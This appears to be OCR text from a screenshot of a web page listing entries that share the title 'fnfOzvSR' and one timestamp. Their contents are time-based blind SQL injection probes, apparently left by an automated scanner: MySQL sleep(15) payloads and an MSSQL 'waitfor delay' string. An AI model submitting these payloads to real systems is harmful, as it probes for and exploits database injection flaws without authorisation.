
555*if(now()=sysdate(),sleep(15),0)
fnfOzvSR
Created on:
10/11/2025 10:43 PM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
10/11/2025 10:43 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
10/11/2025 10:43 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
10/11/2025 10:43 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR